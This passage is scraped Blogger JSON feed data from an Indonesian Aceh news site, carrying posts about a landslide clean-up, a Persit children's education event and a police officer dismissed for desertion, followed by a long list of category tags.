sama dan kepedulian seperti ini terus terjalin, serta adanya perhatian lanjutan dari pihak terkait agar ke depan penanganan bencana dapat dilakukan lebih cepat dan akses jalan utama masyarakat tetap terjaga dengan baik, terutama saat musim hujan yang rawan terjadi longsor.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6407011743846035279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/prajurit-yonif-114sm-bersama-warga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6407011743846035279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6407011743846035279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/prajurit-yonif-114sm-bersama-warga.html","title":"Prajurit Yonif 114\/SM bersama warga gotong royong buka akses jalan tertutup longsor di Bener Meriah"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2040629694507201312"},"published":{"$t":"2026-01-17T19:55:52.332-08:00"},"updated":{"$t":"2026-01-17T19:56:08.098-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"‎Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan oleh Persit Kartika Chandra Kirana Cabang XXX Yonif 112 PD Iskandar Muda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Japakeh - Persit KCK Cabang XXX Yonif 112 PD Iskandar Muda melaksanakan Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan Yonif 112\/DJ, Sabtu (17\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Diawali dengan pembukaan acara oleh Ketua Persit KCK Cabang XXX Yonif 112 PD Iskandar Muda Ny. Tika Fiska Bagus, kemudian memperkenalkan tim pengajar dari Rumoh Caroeng Percagaluh kemudian dilanjutkan dengan acara\u0026nbsp; penyuluhan diantaranya English Fun, Kelas Nasionalisme, Kelas Keagamaan dan cara mencuci tangan yang benar yang disampaikan oleh dr. Rapidah (istri dari lettu dr. Rafis Eko S).\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Hal ini menunjukkan kepedulian dan keberlangsungan dari anggota Persit dalam memberikan kontribusi positif bagi masyarakat sekitar, khususnya anak-anak Desa Binaan untuk belajar hal-hal baru dan meraih impian mereka di masa depan.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Kegiatan ini juga bertujuan untuk memberikan edukasi dan motivasi\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‎dan berinteraksi langsung dengan anak-anak Desa Binaan secara santai dan menyenangkan. Mereka berbagi cerita, bermain, serta memberikan motivasi kepada anak-anak agar tetap semangat dalam belajar dan meraih impian mereka di masa depan.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Selain itu, kegiatan ini juga merupakan bentuk dari kepedulian Persit terhadap masyarakat sekitar kepada anak-anak Desa Binaan. Dengan semangat kebersamaan dan gotong royong, Persit 112 PD Iskandar Muda berharap dapat memberikan dampak positif bagi anak-anak Desa Binaan dan mendorong mereka untuk terus berkembang dan meraih impian mereka.\u003C\/div\u003E\u003Cdiv\u003E‎\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvtFTfMZQgpZQDRaMQ83tu1b26mPS7zT2-p-P6pW-kZ00-JtvVNMuvPVS5B_PnCGjVDwDJGfngEsZJ2xlFsrMn_4PTEj7nGmjAd-bClIsdatffSzyqQyO8FdaOABBMHA5RHx8FKbWaVr0wbyqhpPvaatFEPaMH5mzNxkkCPN8Y83LGGYzSNo86Nnqk_tyt\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvtFTfMZQgpZQDRaMQ83tu1b26mPS7zT2-p-P6pW-kZ00-JtvVNMuvPVS5B_PnCGjVDwDJGfngEsZJ2xlFsrMn_4PTEj7nGmjAd-bClIsdatffSzyqQyO8FdaOABBMHA5RHx8FKbWaVr0wbyqhpPvaatFEPaMH5mzNxkkCPN8Y83LGGYzSNo86Nnqk_tyt\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E‎Kehadiran tim pengajar dari Rumoh Caroeng Percagaluh diharapkan menjadi nilai tambah dalam kegiatan ini, karena dapat memberikan wawasan dan pengetahuan baru bagi anak-anak Desa Binaan. Semangat kebersamaan dan gotong royong yang ditunjukkan oleh\u0026nbsp; Persit Kartika Chandra Kirana Cabang XXX\u003C\/div\u003E\u003Cdiv\u003E‎Yonif 112 PD Iskandar Muda sangat diapresiasi, karena hal ini menciptakan lingkungan yang lebih baik dan berdampak positif bagi masyarakat sekitar.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Semoga kegiatan seperti ini dapat terus dilakukan dan memberikan manfaat yang besar bagi perkembangan dan kesejahteraan anak-anak Desa Binaan serta masyarakat sekitar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2040629694507201312\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/sosialisasi-rumoh-caroeng-percagaluh-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2040629694507201312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2040629694507201312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/sosialisasi-rumoh-caroeng-percagaluh-di.html","title":"‎Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan oleh Persit Kartika Chandra Kirana Cabang XXX Yonif 112 PD Iskandar Muda"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3238991042802088070"},"published":{"$t":"2026-01-16T18:14:07.515-08:00"},"updated":{"$t":"2026-01-16T18:14:16.660-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Polda Aceh Sebut Bripda Muhammad Rio Disersi, Tiga Kali Sidang KKEP dan Telah PTDH"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E — Salah satu personel Brimobda Polda Aceh, Bripda Muhammad Rio, diberitakan telah melakukan disersi atau meninggalkan tugas tanpa izin pimpinan dan diketahui telah berada di luar negeri. Rio juga diduga bergabung dengan Angkatan Bersenjata Rusia serta disebut-sebut berada di wilayah Donbass, kawasan yang dikenal sebagai salah satu daerah konflik antara Rusia dan Ukraina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKabid Humas Polda Aceh Kombes Joko Krisdiyanto mengatakan bahwa, pihaknya telah menerima informasi tersebut dan menegaskan bahwa Bripda Muhammad Rio merupakan personel Satbrimob yang melakukan disersi dengan meninggalkan tugas tanpa izin pimpinan satuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait informasi mengenai dugaan bergabungnya Bripda Muhammad Rio dengan Angkatan Bersenjata Rusia, Joko menjelaskan bahwa yang bersangkutan tidak serta-merta meninggalkan tugas dan langsung pergi ke luar negeri untuk menjadi bagian dari militer Rusia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, terang Joko, sebelumnya yang bersangkutan telah memiliki riwayat pelanggaran kode etik profesi Polri hingga disidang Komisi Kode Etik Polri (KKEP) atas kasus menjalin hubungan perselingkuhan hingga menikah siri, dengan putusan sanksi administratif berupa mutasi demosi selama dua tahun dan penempatan di Yanma Brimob.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bripda Muhammad Rio ini pernah bermasalah karena melanggar kode etik profesi Polri dengan wujud perbuatan menjalin hubungan perselingkuhan hingga menikah siri. Kasus tersebut telah mendapatkan putusan melalui Sidang KKEP pada 14 Mei 2025 dengan Nomor: PUT KKEP\/12\/V\/2025\/KKEPP. Salah satu isi putusannya adalah sanksi administratif berupa mutasi demosi selama dua tahun,\" kata Joko dalam keterangannya, Jumat, 16 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, terhitung sejak Senin, 8 Desember 2025, Bripda Muhammad Rio tidak masuk kantor untuk melaksanakan dinas tanpa keterangan yang jelas. Selanjutnya, pada Rabu, 7 Januari 2026, tiba-tiba Bripda Muhammad Rio mengirimkan pesan WhatsApp kepada anggota Provos Satbrimob Polda Aceh, Kasi Yanma, serta PS Kasubbagrenmin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIsi pesan WhatsApp tersebut berupa dokumentasi foto dan video yang menunjukkan bahwa yang bersangkutan telah bergabung dengan divisi tentara bayaran Rusia, serta menggambarkan proses pendaftaran hingga nominal gaji yang diterima dalam mata uang rubel yang dikonversi ke rupiah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJoko juga menyampaikan bahwa sebelum menerima pesan WhatsApp dari Rio, personel Siprovos Satbrimob Polda Aceh telah melakukan upaya pencarian, baik ke rumah orang tua maupun ke rumah pribadi yang bersangkutan. Selain itu, juga telah dilayangkan surat panggilan sebanyak dua kali, masing-masing dengan Nomor: Spg\/17\/XII\/HUK.12.10\/2025\/Provos tanggal 24 Desember 2025 dan Spg\/1\/I\/HUK.12.10\/2026\/Provos tanggal 6 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait dengan absennya yang bersangkutan dalam dinas, kami telah melakukan upaya pencarian dan pemanggilan. Bahkan, upaya tersebut telah dilaporkan ke Bidpropam sebelum Satbrimob Polda Aceh menerbitkan Daftar Pencarian Orang (DPO) dengan Nomor: DPO\/01\/I\/HUK.12.10\/2026 tanggal 7 Januari 2026,\" jelas Joko.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menjelaskan bahwa pihaknya telah mengantongi sejumlah bukti berupa foto dan video, data paspor, serta data penumpang pesawat. Berdasarkan data tersebut, diketahui bahwa yang bersangkutan tercatat melakukan perjalanan dengan rute penerbangan dari Bandara Internasional Soekarno-Hatta (CGK) menuju Bandara Internasional Pudong, Shanghai (PVG) pada 18 Desember 2025, kemudian melanjutkan perjalanan dari Bandara Internasional Soekarno-Hatta (CGK) menuju Bandara Internasional Haikou Meilan (HAK) pada 19 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan hal tersebut, pada Kamis, 8 Januari 2026 dilakukan proses penanganan pelanggaran kode etik profesi Polri serta permintaan pendapat dan saran hukum, sehingga langsung dilaksanakan Sidang KKEP pertama secara in absentia, serta Sidang KKEP kedua pada Jumat, 9 Januari 2026 di ruang Sidang Bidpropam Polda Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bripda Muhammad Rio dikenakan Pasal 13 Ayat (1) Peraturan Pemerintah Nomor 1 Tahun 2003 tentang Pemberhentian Anggota Polri juncto Pasal 4 huruf a dan e serta Pasal 5 Ayat (1) huruf a, b, dan c, serta Pasal 8 huruf c angka 1 Peraturan Kepolisian Negara Republik Indonesia Nomor 7 Tahun 2022 tentang Kode Etik Profesi Polri dan Komisi Kode Etik Polri, dengan putusan sidang berupa sanksi administratif Pemberhentian Tidak Dengan Hormat atau PTDH. Secara akumulatif, yang bersangkutan telah satu kali disidang KKEP atas kasus perselingkuhan, kemudian dua kali disidang KKEP atas kasus disersi dan dugaan keterkaitan dengan tentara Rusia. Artinya, yang bersangkutan telah tiga kali menjalani sidang, dengan putusan terakhir berupa PTDH,\" tegas Joko.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3238991042802088070\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-sebut-bripda-muhammad-rio.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3238991042802088070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3238991042802088070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-sebut-bripda-muhammad-rio.html","title":"Polda Aceh Sebut Bripda Muhammad Rio Disersi, Tiga Kali Sidang KKEP dan Telah PTDH"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery112407633353922048614_1769725724430&_=1769725724431
body_size: 11046
content:
// API callback
jQuery112407633353922048614_1769725724430({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  